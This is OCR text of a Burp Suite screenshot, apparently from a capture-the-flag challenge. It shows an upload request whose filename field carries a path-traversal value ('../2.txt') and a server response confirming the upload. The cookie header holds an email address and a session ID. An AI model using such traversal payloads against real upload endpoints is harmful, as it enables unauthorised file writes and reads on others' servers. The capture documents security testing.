 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://node.vnteam.cn:45199 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node.vnteam.cn:45199
3 Content-Length: 186
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxuiPj9PgDn55rRAf
6 Accept: */*
7 Origin: http://node.vnteam.cn:45199
8 Referer: http://node.vnteam.cn:45199/user
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: commentposter=baozongwi; postermail=
2405758945%40qq.com; PHPSESSID=1demrg9fpnlmsrj0l27rc1gpip
token=
12 Connection: close
13
14 ------WebKitFormBoundaryxuiPj9PgDn55rRAf
15 Content-Disposition: form-data; name="file"; filename="
../2.txt"
16 Content-Type: text/plain
17
18 test
19 ------WebKitFormBoundaryxuiPj9PgDn55rRAf--
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: http://localhost:8888
6 Access-Control-Max-Age: 86400
7 Content-Type: application/json;charset=utf-8
8 Date: Sat, 08 Feb 2025 09:32:30 GMT
9 Content-Length: 108
10 Connection: close
11
12 {
"code":200,
"data":{
"downloadLink":"/download?filename=../2.txt",
"filepath":"2.txt"
},
"msg":"upload success"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 4
Request Headers 11
Response Headers 9
Done 440 bytes | 47 millis